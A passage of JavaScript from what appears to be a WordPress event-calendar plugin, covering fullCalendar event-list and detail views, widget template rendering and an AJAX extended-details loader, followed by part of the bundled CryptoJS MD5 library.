			//console.log( 'scrolled and not loading' );	
			// Get the positon of the more_items div if all your items are ind objects and they push down the more_item will it alwase be in a different pos
			var items_div = $(_view).parents('.rhc_holder');//$(_view).find('.fc-events-holder');
			var items_div_offset = items_div.offset();
			// extra calibration for mobil phones
			if (window.mobile){
				paddingForMobile = 1000;
			}else{
				paddingForMobile = 0;
			}

			if( ($(window).scrollTop() + $(window).height()) == $(document).height() ){
				//scroll hit the bottom
				t.scroll_lockdown = true;
				$(_view).parents('.rhc_holder').find('.fullCalendar').fullCalendar('next');				
			}else{
				//bottom of list passed a certain offset
				var _offset =  ( calendar.options.eventList.scrolloffset && ''!=calendar.options.eventList.scrolloffset ) ? calendar.options.eventList.scrolloffset : ( $(window).height() / 2 );
				var _offset = _offset -paddingForMobile ; 
				document_bottom = $(document).scrollTop()+$(window).height();
				bottom_position = items_div_offset.top + items_div.outerHeight();				
				if ( document_bottom > (bottom_position + _offset) ){
					t.scroll_lockdown = true;
					$(_view).parents('.rhc_holder').find('.fullCalendar').fullCalendar('next');
				}
			}						
		}
	}
	
	function unselect(){

	}
	function setHeight(h){
		//element.css('min-height',h);
		element.css('min-height','200px');
		element.css('height','auto');
	}
	function setWidth(){/*console.log('setWidth');*/}
	function clearEvents(){

	}
	function renderEvents(_events, modifiedEventId){
		var view_template = $(rhc_event_tpl);
		var item_template = view_template.find('.fc-event-list-item').clone().removeClass('fc-remove');
		var date_template = view_template.find('.fc-event-list-date').clone().removeClass('fc-remove');
		var no_events_template = view_template.find('.fc-event-list-no-events').clone().removeClass('fc-remove');
		if(calendar.options.eventList && calendar.options.eventList.eventListNoEventsText){
			no_events_template.find('.fc-no-list-events-message').html(calendar.options.eventList.eventListNoEventsText);
		}
		
		//--support widget templates
		widget_templates = false;
		if( calendar.options.eventList && calendar.options.eventList.eventlist_template && ''!=calendar.options.eventList.eventlist_template ){
			if( $(calendar.options.eventList.eventlist_template).length>0 ){
				widget_templates = true;
				item_template = $(calendar.options.eventList.eventlist_template).find('.rhc-widget-upcoming-item');
			}		
		}
		//---
		var stack_events = calendar.options.eventList.stack && '1'==calendar.options.eventList.stack ? true :false;
		
		if( stack_events && t.direction > 0 ){
			var _fc_events_holder = element.find('.fc-events-holder');//stack behavior.
		}else{
			var _fc_events_holder = element.find('.fc-events-holder').empty();
			t.rendered_events = [];
		}

		view_template
			.appendTo( _fc_events_holder )
			.find('.fc-remove').remove();
					
		if( stack_events ){
			$(_fc_events_holder).find('.fc-event-list-no-events').parents('.fc-event-list-container').remove();
		}					
					
		if(_events.length>0){		
			t.have_events = true;
			if(widget_templates){
				//widget template based render.
				var date_options = calendar.options;
				var options = calendar.options.widgetlist;
				var render_events=_events;		
				var sel = '#'+options.sel;
				options.dayspast = options.dayspast?options.dayspast:0;
				 				
				var vis_end = $.fullCalendar.parseDate( options.end );			
				if(options.horizon && ( options.horizon=='hour' || options.horizon=='end') ){
					var tmp = [];
					var _now = new Date();					
					_now.setDate(_now.getDate()-options.dayspast);				

					if(options.historic && options.historic=='1'){
						_now = $.fullCalendar.parseDate( options.specific_date );
					}
								
					for(var a=0;a<render_events.length;a++){
						if( render_events[a].end && options.horizon=='end' ){
							if(  render_events[a].end.getTime() < _now.getTime() )
								continue;						
						}else{
							if(  render_events[a].start.getTime() < _now.getTime() )
								continue;
						}
						
						if(  render_events[a].start.getTime() > vis_end.getTime() )
							continue;
							
						tmp[tmp.length]=render_events[a];	
					}
					render_events = tmp;
				}else{
					//handle a situation where repeat events are added and have
					//a  date before the start date
					var tmp = [];
					var _now = new Date();	
					_now.setDate(_now.getDate()-options.dayspast);	
					if(options.historic){
						if(''!=options.specific_date){
							_now = $.fullCalendar.parseDate( options.specific_date );
						}					
					}							
					for(var a=0;a<render_events.length;a++){
						var event_start = new Date(render_events[a].start);
						_now.setHours(0,0,0,0);
						event_start.setHours(0,0,0,0);
						
						if(  event_start.getTime() < _now.getTime() )			
							continue;

						if(  event_start.getTime() > vis_end.getTime() )	
							continue;
							
						tmp[tmp.length]=render_events[a];	
					}
					render_events = tmp;
				}
					
				render_events.sort( _rhc_sort_events );	
				//handle premiere
				if( options.premiere && options.premiere=='1' ){
					//real premiere
					var tmp = [];
					for(var a=0;a<render_events.length;a++){								
						if( render_events[a].premiere ){
							tmp[tmp.length]=render_events[a];						
						}	
					}
					render_events = tmp;					
				}else if( options.premiere && options.premiere=='2' ){
					//first event in a requested range
					var done_event_ids = [];
					var tmp = [];
					for(var a=0;a<render_events.length;a++){		
						if( $.inArray( render_events[a]._id, done_event_ids ) > -1 ){
							continue;
						}						
						done_event_ids.push( render_events[a]._id );
						tmp.push( render_events[a] );	
					}
					render_events = tmp;	
				}
				//--					
				
				render_events = render_events.slice(0, options.number );				
				
				var done_days = [];//for eventlist widget supppport.	
				$.each(render_events,function(i,ev){
					var item = item_template.clone();
					//-- support widget templates:
					var e = ev;
					var desc = e.description.split(' ');
					desc = desc.slice(0, options.words);
					e.description = desc.join(' ');
					//--
					if( options.using_calendar_url && ''!=options.using_calendar_url ){
						e.url = options.using_calendar_url; 
					}
					var href = e.url;
		
					var str = item_template.clone();
					str
						.find('.rhc-title-link')
							.html( e.title )
							.data('rhc_event',e)
							.attr('href', href )
							.end()
						.find('.rhc-event-link')
							.data('rhc_event',e)
							.attr('href', href )
							.end()
						.find('.rhc-description').html( e.description ).end()
						.find('.rhc-widget-date').html('').end()
						.find('.rhc-widget-time').html('').end()
						.find('.rhc-widget-end-date').html('').end()
						.find('.rhc-widget-end-time').html('').end()
						;
					
					if(''!=options.fcdate_format){
						str.find('.rhc-widget-date').html( $.fullCalendar.formatDate(e.start,options.fcdate_format,date_options) );
						str.find('.rhc-widget-end-date').html( $.fullCalendar.formatDate(e.end,options.fcdate_format,date_options) );
						//-- start end range
						dstart = $.fullCalendar.formatDate(e.start,'yyyy-MM-dd',date_options);
						dend = $.fullCalendar.formatDate(e.end,'yyyy-MM-dd',date_options);
						var diff =  Math.floor(( Date.parse(dend) - Date.parse(dstart) ) / 86400000);
						if( diff>0 ){
							tmp = $.fullCalendar.formatDate(e.start,options.fcdate_format,date_options) + ' &#8211; ' + $.fullCalendar.formatDate(e.end,options.fcdate_format,date_options);
							str.find('.rhc-widget-date-range').html( tmp );
							str.find('.rhc-day_diff0').hide();
						}else{
							str.find('.rhc-widget-date-range').html( $.fullCalendar.formatDate(e.start,options.fcdate_format,date_options) );
							str.find('.rhc-day_diff1').hide();
						}
						//--
					}
				
					if(''!=options.fctime_format && !e.allDay){
						str.find('.rhc-widget-time').html(  $.fullCalendar.formatDate(e.start,options.fctime_format,date_options) );
						str.find('.rhc-widget-end-time').html(  $.fullCalendar.formatDate(e.end,options.fctime_format,date_options) );
					}else{
						//str.find('.rhc-widget-date-time').hide();
					}
					
					if(e.allDay){
						str.addClass('fc-is-allday');
						str.find('.rhc-widget-time').hide();
					}
					
					//--- date parts
					str.find('.rhc-date-start').each(function(i,el){
						$(el).html( $.fullCalendar.formatDate(e.start, $(el).html(), date_options) );				
					});
					//--//rhc-featured-date 
					var done_day = $.fullCalendar.formatDate(e.start,'yyyyMMdd',date_options);
					if( -1==$.inArray(done_day,done_days) ){
						done_days.push(done_day);
					}else{
						str.find('.hide-repeat-date').addClass('repeated-date');
					}
					//---
					
					if(options.showimage==1){
						str.addClass('featured-1');
						if( e.image && e.image[0] && e.image[0]!='' ){
							$('<a></a>')
								.addClass('rhc-image-link')
								.data('rhc_event',e)
								.attr('href',href)
								.append( $('<img></img>').attr('src',e.image[0]) )
								.appendTo( str.find('.rhc-widget-upcoming-featured-image') )
							;
						}
					}else{
						str.addClass('featured-0');
						str.find('.rhc-widget-upcoming-featured-image').remove();
					}
					
					$(str).find('.rhc-title-link,.rhc-event-link,.rhc-image-link').click(function(_e){
						var args = {url: e.url}
						if(e.gotodate){
							args.gotodate = e.gotodate;
						}
						if(e.event_rdate){
							args.event_rdate = e.event_rdate;
						}
						return _rhc_widget_link_click(args,this);	
					});
					//--terms
					item=str;
					item.find('.fc-event-term')
						.empty().hide()
						.parent().addClass('rhc_event-empty-taxonomy')
					;
					if(ev.terms && ev.terms.length>0){
						$.each(ev.terms,function(i,t){		
							if( item.find('.taxonomy-'+t.taxonomy).parent().find('a').length>0 ){
								item.find('.taxonomy-'+t.taxonomy).parent().append( '<span class="rhc-event-list tax-term-divider"></span>' );
							}
													
							if( t.name && ''!=t.name && item.find('.taxonomy-'+t.taxonomy).length>0 ){
								if( t.url=='' ){
									$('<span>'+ t.name +'</span>')
										.appendTo( item.find('.taxonomy-'+t.taxonomy).show().parent().removeClass('rhc_event-empty-taxonomy') )
									;	
								}else{
									$('<a>'+ t.name +'</a>')
										.attr('href',t.url)
										.appendTo( item.find('.taxonomy-'+t.taxonomy).show().parent().removeClass('rhc_event-empty-taxonomy') )
									;								
								}
		
							}
							
							if( item.find('.taxonomy-'+t.taxonomy+'-gaddress').length>0 && t.gaddress && t.gaddress!=''){
								if( item.find('.taxonomy-'+t.taxonomy+'-gaddress' ).parent().find('a').length>0 ){
									item.find('.taxonomy-'+t.taxonomy+'-gaddress' ).parent().append( '<span class="rhc-event-list tax-term-divider"></span>' );
								}							
								
								var _url = 'http://www.google.com/maps?f=q&hl=en&source=embed&q=' + escape(t.gaddress);
								$('<a>'+ t.gaddress +'</a>')
									.attr('href', _url)
									.attr('target','_blank')
									.appendTo( item.find('.taxonomy-'+t.taxonomy+'-gaddress' ).show().parent().removeClass('rhc_event-empty-taxonomy').end() )
								;	
							}
							
							for(var term_property in t) {
								if( term_property=='taxonomy' ) continue;
								term_property_value = t[term_property];
								if( item.find('.taxonomy-'+t.taxonomy+'-'+term_property).length>0 && term_property_value!=''){
									$('<span>'+ term_property_value +'</span>')
										.appendTo( item.find('.taxonomy-'+t.taxonomy+'-'+term_property) )
									;	
								}
							}								
						});
					}
					//-----------------------------------------------------------------							
					if(str.find('.move-out').length>0){
						str.find('.move-out').appendTo(sel);
					}		
					
					triggerRes = trigger('eventRender', ev, ev, str);
					if(false===triggerRes){
					
					}else{
						view_template.find('.fc-event-list-holder').append(str);
					}					
					trigger('loading', null, false);
					return;		
				});
			}else{
				calendar.options.widgetlist.dayspast = calendar.options.widgetlist.dayspast?calendar.options.widgetlist.dayspast:0;
				//default original view render
				events = [];
				var now = new Date();
				now.setDate(now.getDate()-calendar.options.widgetlist.dayspast);
				$.each(_events,function(i,ev){
					if(stack_events && t.rendered_events.length>0){
						//prevent repeating events when stacking is active.
						for(var a=0; a<t.rendered_events.length; a++){
							test_event = t.rendered_events[a];
							if( 'function'==typeof test_event.start.getTime && 'function'==typeof ev.start.getTime ){				
								if(test_event.id==ev.id && test_event.start.getTime()==ev.start.getTime() )return;
							}
						};
					}

					t.rendered_events.push(ev);

					if(calendar.options.eventList && 1==parseInt(calendar.options.eventList.removeended) ){
						if(ev.end!=null && ev.end<now)return;				
					}
					
					if(calendar.options.eventList && calendar.options.eventList.outofrange=='1'){
						//if(ev.end!=null && ev.start<t.visStart && ev.end<t.visEnd)return;
						if(ev.end!=null){
							if(ev.end<t.visStart)return;
						}
					}else{
						if(ev.start<t.visStart)return;
						if(ev.start>t.visEnd)return;				
					}
					events[events.length]=ev;
				});
				if(events.length==0)return;
				//---
				if( '1'==calendar.options.eventList.reverse ){
					events.sort(_rsort_events);
				}else{
					events.sort(_sort_events);
				}
				
				var extended_details_ids = [];
				var extended_details = calendar.options.eventList.extendedDetails && '1'==calendar.options.eventList.extendedDetails ? true : false;
				var last_date = '';		
				var done_days = [];//for eventlist widget supppport.	
				$.each(events,function(i,ev){
				
					if( 'undefined'!=typeof(calendar.options.eventList.display) && calendar.options.eventList.display>0 ){
						if(i>=calendar.options.eventList.display)return;
					}
					
					var item = item_template.clone();
					
					if(ev.gcal || ev.url==''){
						item
							.find('.fc-event-list-title').parent()
							.empty()
							.append( $('<span></span>').addClass('fc-event-list-title').html(ev.title) )
						;
					}else if(ev.direct_link){
						item
							.find('.fc-event-list-title').html(ev.title).end()
							.find('a.fc-event-link')
								.attr('href',ev.url)	
								.end()	
						;
					}else{
						item
							.find('.fc-event-list-title').html(ev.title).end()
							.find('a.fc-event-link')
								.attr('target','')
								.attr('href','javascript:void(0);')	
								.bind('click',function(e){
									var click_method = calendar.options.eventClick?calendar.options.eventClick:fc_click;
									click_method(ev,e,t);
								})
								.end()	
						;
					}
//extended_details=true;//force extended details
					var local_feed = ev.local_feed ? true : false;					
					if(extended_details && local_feed){									
						item.find('.fe-extrainfo-container')
							.addClass('skip-render')
							.addClass('ext_det_'+ev.id)
							.hide()
							.data('ev',ev)
							.before('<div class="ext-list-loading loading-events"><div class="ext-list-loading-1 ajax-loader loading-events"><div class="ext-list-loading-2x xspinner icon-xspinner-3"></div></div></div>')
							;
							
						if(-1==$.inArray(ev.id,extended_details_ids) ){
							extended_details_ids.push(ev.id);
						}	
					}
					
					if( true ){		
						//regular template
						//-----------------------------------------------------------------
						item
							.find('.fc-event-list-description').html(ev.description).end()
						;
		
						if( ev.description && ''==ev.description.replace(' ','') ){
							item.find('.fc-event-list-description').addClass('rhc-empty-description');
						}
						
						if(ev.fc_click_link=='none'){
							item.find('a.fc-event-link').addClass('fc-no-link');
						}
						
						//--thumbnail
						if(ev.image&&ev.image[0]){
							item.find('img.fc-event-list-image').attr('src',ev.image[0]);
						}else{
							item.find('.fc-event-list-featured-image').empty();
						}	
						//--hour
						if(ev.allDay){
							item.find('.fc-time').remove();
							var _start_date_format = calendar.options.eventList.extDateFormat||'dddd MMMM d, yyyy.';
						}else{
							item.find('.fc-time').html( $.fullCalendar.formatDate(ev.start,'h:mmtt') );
							var _start_date_format = calendar.options.eventList.extDateFormat||'dddd MMMM d, yyyy.';
						}

						//--start
						if(ev.start){
							item.find('.fc-start').html( $.fullCalendar.formatDate(ev.start,_start_date_format,calendar.options) );
						}else{
							item.find('.fc-start').remove();
						}
						//--end
						if(ev.end){
							item.find('.fc-end').html( $.fullCalendar.formatDate(ev.end,_start_date_format,calendar.options) );
						}else{
							item.find('.fc-end')
								.parent().addClass('rhc_event-empty-taxonomy').end()
								.remove()
								
							;
						}
						//--terms
						item.find('.fc-event-term')
							.empty().hide()
							.parent().addClass('rhc_event-empty-taxonomy')
						;
						if(ev.terms && ev.terms.length>0){
							$.each(ev.terms,function(i,t){		
								if( item.find('.taxonomy-'+t.taxonomy).parent().find('a').length>0 ){
									item.find('.taxonomy-'+t.taxonomy).parent().append( '<span class="rhc-event-list tax-term-divider"></span>' );
								}
														
								if( t.name && ''!=t.name && item.find('.taxonomy-'+t.taxonomy).length>0 ){
									if( t.url=='' ){
										$('<span>'+ t.name +'</span>')
											.appendTo( item.find('.taxonomy-'+t.taxonomy).show().parent().removeClass('rhc_event-empty-taxonomy').end() )
										;	
									}else{
										$('<a>'+ t.name +'</a>')
											.attr('href',t.url)
											.appendTo( item.find('.taxonomy-'+t.taxonomy).show().parent().removeClass('rhc_event-empty-taxonomy').end() )
										;								
									}
			
								}
								
								if( item.find('.taxonomy-'+t.taxonomy+'-gaddress').length>0 && t.gaddress && t.gaddress!=''){
									if( item.find('.taxonomy-'+t.taxonomy+'-gaddress' ).parent().find('a').length>0 ){
										item.find('.taxonomy-'+t.taxonomy+'-gaddress' ).parent().append( '<span class="rhc-event-list tax-term-divider"></span>' );
									}							
									
									var _url = 'http://www.google.com/maps?f=q&hl=en&source=embed&q=' + escape(t.gaddress);
									$('<a>'+ t.gaddress +'</a>')
										.attr('href', _url)
										.attr('target','_blank')
										.appendTo( item.find('.taxonomy-'+t.taxonomy+'-gaddress' ).show().parent().removeClass('rhc_event-empty-taxonomy').end() )
									;	
								}
							});
						}
						
						if( ev.meta && ev.meta.length > 0 ){
							$.each( ev.meta, function(i,m){
								sel = '.fc-event-meta-' + m[0];
								val = m[1];
								item
									.find(sel).html(val).end()
								;	
															
							});
						}

						//-----------------------------------------------------------------						
					}
					
					triggerRes = trigger('eventRender', ev, ev, item);
					if(false===triggerRes){
					
					}else{
						if( calendar.options.eventList.ShowHeader && parseInt(calendar.options.eventList.ShowHeader)==1){
							var header_date = ev.start;
							if($.fullCalendar.formatDate(header_date,'yyyyMMdd')!=$.fullCalendar.formatDate(last_date,'yyyyMMdd')){
								last_date = header_date;
								var date_str = date_template.clone();
								date_str.find('.fc-event-list-date-header').html( $.fullCalendar.formatDate(ev.start, calendar.options.eventList.DateFormat||'dddd MMMM d, yyyy',calendar.options) );
								view_template.find('.fc-event-list-holder').append(date_str);
							}				
						}
						
						view_template.find('.fc-event-list-holder').append(item);
					}
				});	
				
				if( extended_details_ids.length>0 ){
					if( 'undefined'==typeof calendar.extended_detail_cache ){
						calendar.extended_detail_cache = {};
					}
				
					var pending_extended_details_ids = [];
					$.each(extended_details_ids,function(i,id){
						if( 'undefined' == typeof calendar.extended_detail_cache[id] ){
							pending_extended_details_ids.push(id);
						}
					});		

					if( pending_extended_details_ids.length == 0 ){
						//nothing missing, just render from cache.
						cb_render_extended_details( $, extended_details_ids, view_template, calendar );
					}else{
						url = RHC.ajaxurl;
						url = url + '?rhc_action=extended_details';
						
						if(extended_details_ids.length>0){
							$.each(extended_details_ids,function(i,id){
								url = url + '&ids[]=' + id;
							});
						}								

						ver = RHC.last_modified && ''!=RHC.last_modified ? RHC.last_modified : now.getTime() ;
						url = url + '&ver=' + ver; 
						
						queryString = url.substring( url.indexOf('?') + 1 );	

						hash = CryptoJS.MD5( queryString )
						u = hash.toString(CryptoJS.enc.Hex);	

						url = url + '&_=' + u ;						

						//some details are missing, complete with ajax.
						var ajax_args = {
							url: url,
							type:'GET',
							dataType:'html',
							not_used_data: {
								rhc_action:'extended_details',
								ids:extended_details_ids
							},
							success: function(data){									
								$.each(extended_details_ids,function(i,id){
									if( $(data).find('.'+id).length > 0 ){
										calendar.extended_detail_cache[id] = $(data).find('.'+id).clone();	
									}else{
										$(element).find('.skip-render.ext_det_'+id)
											.removeClass('skip-render')
											.removeClass('ext_det_'+id)
											.fadeIn('fast')
											.parent().find('.ext-list-loading').fadeOut('fast')
										;	
									}
								});
								
								cb_render_extended_details( $, extended_details_ids, view_template, calendar );
							},
							error: function(){
								$(element).find('.skip-render').show();
								$(element).parent().find('.ext-list-loading').fadeOut('fast');
								cb_render_extended_details( $, extended_details_ids, view_template, calendar );//render those in cache.
							}
						}					
						$.ajax(ajax_args);
					}
				}	
				
			}	
		}else{
			t.have_events = false;
			view_template.find('.fc-event-list-holder').append(no_events_template);	
			view_template.find('.fc-no-list-events-message').show();
		}
		trigger('loading', null, false);
	}
	
	function cb_render_extended_details( $, extended_details_ids, view_template, calendar ){
		$.each(extended_details_ids,function(i,id){
			if( 'undefined'==typeof calendar.extended_detail_cache[id] ){
				return
			};
			
			view_template.find('.ext_det_'+id).each(function(j,el){
				var replacement = calendar.extended_detail_cache[id].clone();
				var ev = $(el).data('ev');
				//-------------------------------------
				//fc_start
				replacement.find('.postmeta-fc_start .fe-extrainfo-value').html( 
					$.fullCalendar.formatDate(ev.start, calendar.options.eventList.extDateFormat||'MMMM d, yyyy',calendar.options)
				);
				//fc_start_time
				replacement.find('.postmeta-fc_start_time .fe-extrainfo-value').html( 
					$.fullCalendar.formatDate(ev.start, calendar.options.eventList.extTimeFormat||'h:mm tt',calendar.options)
				);
				//fc_start_datetime
				replacement.find('.postmeta-fc_start_datetime .fe-extrainfo-value').html( 
					$.fullCalendar.formatDate(ev.start, calendar.options.eventList.extDateTimeFormat||'MMMM d, yyyy. h:mm tt',calendar.options)
				);
				//fc_end
				replacement.find('.postmeta-fc_end .fe-extrainfo-value').html( 
					$.fullCalendar.formatDate(ev.end, calendar.options.eventList.extDateFormat||'MMMM d, yyyy',calendar.options)
				);
				//fc_end_time
				replacement.find('.postmeta-fc_end_time .fe-extrainfo-value').html( 
					$.fullCalendar.formatDate(ev.end, calendar.options.eventList.extTimeFormat||'h:mm tt',calendar.options)
				);
				//fc_end_datetime
				replacement.find('.postmeta-fc_end_datetime .fe-extrainfo-value').html( 
					$.fullCalendar.formatDate(ev.end, calendar.options.eventList.extDateTimeFormat||'MMMM d, yyyy. h:mm tt',calendar.options)
				);
				//-------------------------------------
				replacement.find('.fe-image-holder').RHCLink( ev, $(el).closest('.fullCalendar').fullCalendar('getView') );
				
				original = 	$(el).replaceWith(replacement);
				replacement.parent().find('.ext-list-loading').fadeOut('fast');
			});
		});		
		$('BODY').trigger('dbox.loaded');			
	}
	
	function trigger(name, thisObj) {
		return calendar.trigger.apply(
			calendar,
			[name, thisObj || t].concat(Array.prototype.slice.call(arguments, 2), [t])
		);
	}
	
	function loading( isLoading, view, fc_options ){
		if(isLoading){
			t.scroll_lockdown = true;
			$(view.element).parents('.rhc_holder').addClass('stacking-loading');
		}else{
			t.scroll_lockdown = false;
			$(view.element).parents('.rhc_holder').removeClass('stacking-loading');
		}
	}
	
	function _sort_events(o,p){
		if(o.start>p.start){
			return 1;
		}else if(o.start<p.start){
			return -1;
		}else{
			return 0;
		}
	}
	function _rsort_events(o,p){
		if(o.start<p.start){
			return 1;
		}else if(o.start>p.start){
			return -1;
		}else{
			return 0;
		}
	}
}	

$.fullCalendar.views.rhc_detail = DetailView;	
function DetailView(element, calendar) {
	var t = this;
	var body;
	t.name = 'rhc_detail';
	t.render = render;
	t.unselect = unselect;
	t.setHeight = setHeight;
	t.setWidth = setWidth;
	t.clearEvents = clearEvents;
	t.renderEvents = renderEvents;
	t.trigger = trigger;
	t.viewChanged = viewChanged;
	t.beforeAnimation = beforeAnimation;
	
	t.element = element;
	
	function viewChanged(){
	
	}
	
	function beforeAnimation(oldView){
	
	}	
	function render(date,delta){
		t.start = date;//if not defined, hidden views do not update size on window resize.
		var firstTime = !body;
		if(firstTime){
			$('<div class="fc-detail-view-holder"><div class="fc-detail-view-content">TODO: a single event details. The button will be removed on the top right controls, and this view will be triggered when selecting an event.</div><div class="fc-detail-view-wp_footer" style="display:none;"></div></div>').appendTo(element);
			body = true;
		}else{
			 
		}
	}
	function unselect(){/*console.log('unselect');*/}
	function setHeight(h){
		//element.css('height',h);
		
		element.css('min-height','200px');
		element.css('height','auto');		
	}
	function setWidth(){/*console.log('setWidth');*/}
	function clearEvents(){
		/*console.log('clearEvents');*/
		$('.fc-detail-view-content').html( '' );
	}
	function renderEvents(){
		//console.log( calendar.last_clicked_event );
		//console.log('renderEvents');
		
		var args = {
			'id' : calendar.last_clicked_event.id
		};
		
		
		$.post(calendar.options.singleSource,args,function(data){
			if(data.R=='OK'){
				
				if( $('body .fc-single-item-holder').length==0 ){
					$('body').append('<div class="fc-single-item-holder"></div>');
				}
				
				$('body .fc-single-item-holder').empty();
				$(data.DATA.footer).each(function(i,inp){
					if( inp.nodeName && inp.nodeName=='SCRIPT'){
						var script   = document.createElement("script");
						if( $(inp).attr('type') ){
							script.type  = ($(inp).attr('type')||'');
						}
						if($(inp).attr('src')){
							script.src   = ($(inp).attr('src')||'');    // use this for linked script
						
						}else{
							script.text  = ($(inp).html()||'');
						}
						
						
						document.body.appendChild(script);
						
						//$('body .fc-single-item-holder').append( script );
						
					}else{
						$('body .fc-single-item-holder').append( inp );					
					}
				});
				
				$('.fc-detail-view-content').html( data.DATA.body );
			}
		},'json');
		
	}
	function trigger(){/*console.log('trigger');*/}
}	

})(jQuery);

function _rhc_widget_link_click(calEvent,el){
	var event = jQuery(el).data('rhc_event')||false;
	if(event && event.fc_click_target){
		var target = event.fc_click_target;
	}else{
		var target = '_self';
	}
	if(calEvent.event_rdate || calEvent.gotodate){
		jQuery('form#calendarizeit_repeat_instance').remove();
		var form = '<form id="calendarizeit_repeat_instance" method="post"></form>';
		jQuery(form)
			.attr('action',calEvent.url)
			.attr('target',target)
			.appendTo('BODY')	
		;
		if(calEvent.gotodate){
			jQuery('<input type="hidden" name="gotodate" value="' + calEvent.gotodate + '"/>')
				.appendTo('form#calendarizeit_repeat_instance')
			;
		}
		if(calEvent.event_rdate){
			jQuery('<input type="hidden" name="event_rdate" value="' + calEvent.event_rdate + '" />')
				.appendTo('form#calendarizeit_repeat_instance')
			;
		}

		jQuery('form#calendarizeit_repeat_instance')
			.submit(function(e){
				e.stopPropagation();
				var url = calEvent.url;				
				if( url == null || url.indexOf("javascript:void(0);") > 0 ){
					return false;
				}
				return true;
			})
			.submit()
		;	
	}else{
		var url = calEvent.url;
		if (url != null && url.indexOf("javascript:void(0);") == 0){
			return false;
		}	
		if(target=='_blank'){
			window.open(url);
		}else{
			location.href = url;
		}
	}
	return false;
}

function _rhc_sort_events(o,p){
	if(o.start>p.start){
		return 1;
	}else if(o.start<p.start){
		return -1;
	}else{
		return 0;
	}
}
/* SOURCE: js/md5.js */
;;/*
CryptoJS v3.1.2
code.google.com/p/crypto-js
(c) 2009-2013 by Jeff Mott. All rights reserved.
code.google.com/p/crypto-js/wiki/License
*/
var CryptoJS=CryptoJS||function(s,p){var m={},l=m.lib={},n=function(){},r=l.Base={extend:function(b){n.prototype=this;var h=new n;b&&h.mixIn(b);h.hasOwnProperty("init")||(h.init=function(){h.$super.init.apply(this,arguments)});h.init.prototype=h;h.$super=this;return h},create:function(){var b=this.extend();b.init.apply(b,arguments);return b},init:function(){},mixIn:function(b){for(var h in b)b.hasOwnProperty(h)&&(this[h]=b[h]);b.hasOwnProperty("toString")&&(this.toString=b.toString)},clone:function(){return this.init.prototype.extend(this)}},
q=l.WordArray=r.extend({init:function(b,h){b=this.words=b||[];this.sigBytes=h!=p?h:4*b.length},toString:function(b){return(b||t).stringify(this)},concat:function(b){var h=this.words,a=b.words,j=this.sigBytes;b=b.sigBytes;this.clamp();if(j%4)for(var g=0;g<b;g++)h[j+g>>>2]|=(a[g>>>2]>>>24-8*(g%4)&255)<<24-8*((j+g)%4);else if(65535<a.length)for(g=0;g<b;g+=4)h[j+g>>>2]=a[g>>>2];else h.push.apply(h,a);this.sigBytes+=b;return this},clamp:function(){var b=this.words,h=this.sigBytes;b[h>>>2]&=4294967295<<
32-8*(h%4);b.length=s.ceil(h/4)},clone:function(){var b=r.clone.call(this);b.words=this.words.slice(0);return b},random:function(b){for(var h=[],a=0;a<b;a+=4)h.push(4294967296*s.random()|0);return new q.init(h,b)}}),v=m.enc={},t=v.Hex={stringify:function(b){var a=b.words;b=b.sigBytes;for(var g=[],j=0;j<b;j++){var k=a[j>>>2]>>>24-8*(j%4)&255;g.push((k>>>4).toString(16));g.push((k&15).toString(16))}return g.join("")},parse:function(b){for(var a=b.length,g=[],j=0;j<a;j+=2)g[j>>>3]|=parseInt(b.substr(j,
2),16)<<24-4*(j%8);return new q.init(g,a/2)}},a=v.Latin1={stringify:function(b){var a=b.words;b=b.sigBytes;for(var g=[],j=0;j<b;j++)g.push(String.fromCharCode(a[j>>>2]>>>24-8*(j%4)&255));return g.join("")},parse:function(b){for(var a=b.length,g=[],j=0;j<a;j++)g[j>>>2]|=(b.charCodeAt(j)&255)<<24-8*(j%4);return new q.init(g,a)}},u=v.Utf8={stringify:function(b){try{return decodeURIComponent(escape(a.stringify(b)))}catch(g){throw Error("Malformed UTF-8 data");}},parse:function(b){return a.parse(unescape(encodeURIComponent(b)))}},
g=l.BufferedBlockAlgorithm=r.extend({reset:function(){this._data=new q.init;this._nDataBytes=0},_append:function(b){"string"==typeof b&&(b=u.parse(b));this._data.concat(b);this._nDataBytes+=b.sigBytes},_process:function(b){var a=this._data,g=a.words,j=a.sigBytes,k=this.blockSize,m=j/(4*k),m=b?s.ceil(m):s.max((m|0)-this._minBufferSize,0);b=m*k;j=s.min(4*b,j);if(b){for(var l=0;l<b;l+=k)this._doProcessBlock(g,l);l=g.splice(0,b);a.sigBytes-=j}return new q.init(l,j)},clone:function(){var b=r.clone.call(this);
b._data=this._data.clone();return b},_minBufferSize:0});l.Hasher=g.extend({cfg:r.extend(),init:function(b){this.cfg=this.cfg.extend(b);this.reset()},reset:function(){g.reset.call(this);this._doReset()},update:function(b){this._append(b);this._process();return this},finalize:function(b){b&&this._append(b);return this._doFinalize()},blockSize:16,_createHelper:function(b){return function(a,g){return(new b.init(g)).finalize(a)}},_createHmacHelper:function(b){return function(a,g){return(new k.HMAC.init(b,
g)).finalize(a)}}});var k=m.algo={};return m}(Math);
(function(s){function p(a,k,b,h,l,j,m){a=a+(k&b|~k&h)+l+m;return(a<<j|a>>>32-j)+k}function m(a,k,b,h,l,j,m){a=a+(k&h|b&~h)+l+m;return(a<<j|a>>>32-j)+k}function l(a,k,b,h,l,j,m){a=a+(k^b^h)+l+m;return(a<<j|a>>>32-j)+k}function n(a,k,b,h,l,j,m){a=a+(b^(k|~h))+l+m;return(a<<j|a>>>32-j)+k}for(var r=CryptoJS,q=r.lib,v=q.WordArray,t=q.Hasher,q=r.algo,a=[],u=0;64>u;u++)a[u]=4294967296*s.abs(s.sin(u+1))|0;q=q.MD5=t.extend({_doReset:function(){this._hash=new v.init([1732584193,4023233417,2562383102,271733878])},
_doProcessBlock:function(g,k){for(var b=0;16>b;b++){var h=k+b,w=g[h];g[h]=(w<<8|w>>>24)&16711935|(w<<24|w>>>8)&4278255360}var b=this._hash.words,h=g[k+0],w=g[k+1],j=g[k+2],q=g[k+3],r=g[k+4],s=g[k+5],t=g[k+6],u=g[k+7],v=g[k+8],x=g[k+9],y=g[k+10],z=g[k+11],A=g[k+12],B=g[k+13],C=g[k+14],D=g[k+15],c=b[0],d=b[1],e=b[2],f=b[3],c=p(c,d,e,f,h,7,a[0]),f=p(f,c,d,e,w,12,a[1]),e=p(e,f,c,d,j,17,a[2]),d=p(d,e,f,c,q,22,a[3]),c=p(c,d,e,f,r,7,a[4]),f=p(f,c,d,e,s,12,a[5]),e=p(e,f,c,d,t,17,a[6]),d=p(d,e,f,c,u,22,a[7]),
